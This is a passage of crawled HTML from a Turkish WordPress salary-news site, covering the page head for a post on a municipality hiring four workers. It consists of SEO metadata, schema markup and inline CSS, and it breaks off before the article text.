

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nekadarmaasi.com/deniz-buyuksehir-belediyesi-4-isci-alacak/
body_size: 14582
content:
<!DOCTYPE html>
<html lang="tr" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Deniz Büyükşehir Belediyesi 4 İşçi Alacak | Güncel Maaşlar 2024</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.nekadarmaasi.com/deniz-buyuksehir-belediyesi-4-isci-alacak/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Deniz Büyükşehir Belediyesi 4 İşçi Alacak | Güncel Maaşlar 2024" />
<meta property="og:url" content="https://www.nekadarmaasi.com/deniz-buyuksehir-belediyesi-4-isci-alacak/" />
<meta property="og:site_name" content="Güncel Maaşlar 2024" />
<meta property="article:publisher" content="https://www.facebook.com/nekadarmaasi" />
<meta property="article:section" content="Diğer" />
<meta property="og:updated_time" content="2022-04-22T15:03:01+03:00" />
<meta property="og:image" content="https://www.nekadarmaasi.com/wp-content/uploads/2022/02/deniz-buyuksehir-belediyesi-4-isci-alacak-dVeQ43rZ.jpg" />
<meta property="og:image:secure_url" content="https://www.nekadarmaasi.com/wp-content/uploads/2022/02/deniz-buyuksehir-belediyesi-4-isci-alacak-dVeQ43rZ.jpg" />
<meta property="og:image:width" content="660" />
<meta property="og:image:height" content="330" />
<meta property="og:image:alt" content="Deniz Büyükşehir Belediyesi 4 İşçi Alacak" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-02-01T02:45:05+03:00" />
<meta property="article:modified_time" content="2022-04-22T15:03:01+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Deniz Büyükşehir Belediyesi 4 İşçi Alacak | Güncel Maaşlar 2024" />
<meta name="twitter:site" content="@nekadarmaasi" />
<meta name="twitter:creator" content="@nekadarmaasi" />
<meta name="twitter:image" content="https://www.nekadarmaasi.com/wp-content/uploads/2022/02/deniz-buyuksehir-belediyesi-4-isci-alacak-dVeQ43rZ.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="nekadarmaasi" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="Bir dakikadan az" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.nekadarmaasi.com/#person","name":"Maa\u015f ve G\u00fcncel Haberler \u0130\u00e7erir","url":"https://www.nekadarmaasi.com","sameAs":["https://www.facebook.com/nekadarmaasi","https://twitter.com/nekadarmaasi"],"logo":{"@type":"ImageObject","@id":"https://www.nekadarmaasi.com/#logo","url":"https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png","contentUrl":"https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png","caption":"Maa\u015f ve G\u00fcncel Haberler \u0130\u00e7erir","inLanguage":"tr","width":"512","height":"120"},"image":{"@id":"https://www.nekadarmaasi.com/#logo"}},{"@type":"WebSite","@id":"https://www.nekadarmaasi.com/#website","url":"https://www.nekadarmaasi.com","name":"Maa\u015f ve G\u00fcncel Haberler \u0130\u00e7erir","publisher":{"@id":"https://www.nekadarmaasi.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.nekadarmaasi.com/wp-content/uploads/2022/02/deniz-buyuksehir-belediyesi-4-isci-alacak-dVeQ43rZ.jpg","url":"https://www.nekadarmaasi.com/wp-content/uploads/2022/02/deniz-buyuksehir-belediyesi-4-isci-alacak-dVeQ43rZ.jpg","width":"660","height":"330","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.nekadarmaasi.com/deniz-buyuksehir-belediyesi-4-isci-alacak/#webpage","url":"https://www.nekadarmaasi.com/deniz-buyuksehir-belediyesi-4-isci-alacak/","name":"Deniz B\u00fcy\u00fck\u015fehir Belediyesi 4 \u0130\u015f\u00e7i Alacak | G\u00fcncel Maa\u015flar 2024","datePublished":"2022-02-01T02:45:05+03:00","dateModified":"2022-04-22T15:03:01+03:00","isPartOf":{"@id":"https://www.nekadarmaasi.com/#website"},"primaryImageOfPage":{"@id":"https://www.nekadarmaasi.com/wp-content/uploads/2022/02/deniz-buyuksehir-belediyesi-4-isci-alacak-dVeQ43rZ.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.nekadarmaasi.com/deniz-buyuksehir-belediyesi-4-isci-alacak/#author","name":"nekadarmaasi","description":"Merhabalar. Sizler i\u00e7in mesleklerin maa\u015flar\u0131n\u0131 inceliyorum. \u0130lerde yapaca\u011f\u0131n\u0131z mesle\u011fin maa\u015f\u0131n\u0131 \u00f6\u011frenmek istiyorsan\u0131z do\u011fru yerdesiniz. Maa\u015f\u0131 ne kadar ? Ne kadar maa\u015f al\u0131yor sorular\u0131na yan\u0131t bulabilirsiniz.","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4be3736bb6a0f1ed15a499898ad2c6145b6bb1dbb9c65ce45d76cf03440d131f?s=96&amp;d=robohash&amp;r=g","url":"https://secure.gravatar.com/avatar/4be3736bb6a0f1ed15a499898ad2c6145b6bb1dbb9c65ce45d76cf03440d131f?s=96&amp;d=robohash&amp;r=g","caption":"nekadarmaasi","inLanguage":"tr"}},{"@type":"BlogPosting","headline":"Deniz B\u00fcy\u00fck\u015fehir Belediyesi 4 \u0130\u015f\u00e7i Alacak | G\u00fcncel Maa\u015flar 2024","datePublished":"2022-02-01T02:45:05+03:00","dateModified":"2022-04-22T15:03:01+03:00","author":{"@id":"https://www.nekadarmaasi.com/deniz-buyuksehir-belediyesi-4-isci-alacak/#author","name":"nekadarmaasi"},"publisher":{"@id":"https://www.nekadarmaasi.com/#person"},"description":" ","name":"Deniz B\u00fcy\u00fck\u015fehir Belediyesi 4 \u0130\u015f\u00e7i Alacak | G\u00fcncel Maa\u015flar 2024","@id":"https://www.nekadarmaasi.com/deniz-buyuksehir-belediyesi-4-isci-alacak/#richSnippet","isPartOf":{"@id":"https://www.nekadarmaasi.com/deniz-buyuksehir-belediyesi-4-isci-alacak/#webpage"},"image":{"@id":"https://www.nekadarmaasi.com/wp-content/uploads/2022/02/deniz-buyuksehir-belediyesi-4-isci-alacak-dVeQ43rZ.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.nekadarmaasi.com/deniz-buyuksehir-belediyesi-4-isci-alacak/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="Güncel Maaşlar 2024 &raquo; akışı" href="https://www.nekadarmaasi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Güncel Maaşlar 2024 &raquo; yorum akışı" href="https://www.nekadarmaasi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Güncel Maaşlar 2024 &raquo; Deniz Büyükşehir Belediyesi 4 İşçi Alacak yorum akışı" href="https://www.nekadarmaasi.com/deniz-buyuksehir-belediyesi-4-isci-alacak/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nekadarmaasi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nekadarmaasi.com%2Fdeniz-buyuksehir-belediyesi-4-isci-alacak%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nekadarmaasi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nekadarmaasi.com%2Fdeniz-buyuksehir-belediyesi-4-isci-alacak%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.nekadarmaasi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.nekadarmaasi.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<style id='toc-screen-inline-css'>
div#toc_container {width: 100%;}div#toc_container ul li {font-size: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://www.nekadarmaasi.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.4.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:200px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul 